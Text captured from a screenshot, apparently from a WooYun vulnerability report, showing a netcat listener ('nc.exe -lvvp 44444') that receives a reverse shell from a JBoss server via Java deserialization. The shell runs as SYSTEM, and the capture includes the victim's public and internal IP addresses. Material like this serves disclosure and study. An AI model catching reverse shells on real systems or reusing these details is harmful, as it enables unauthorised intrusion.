 管理员: C:\Windows\system32\cmd.exe - nc.exe -lvvp 44444
C:\Users\Administrator\Desktop\Java反序列化>nc.exe -lvvp 44444
正在监听[任何一个(多个)] 44444 ...
221.230.30.125: 反向连接查询主机: h_errno 11004: 无数据
连接到 [10.247.52.175] 来自 (UNKNOWN) [221.230.30.125] 3439: 无数据
Microsoft Windows [版本 5.2.3790]
(C) 版权所有 1985-2003 Microsoft Corp.
E:\DFPlatform\jboss-app\bin>whoami
whoami
nt authority\system
E:\DFPlatform\jboss-app\bin>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter 本地连接:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 192.168.86.86
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.86.2
www.wooyun.org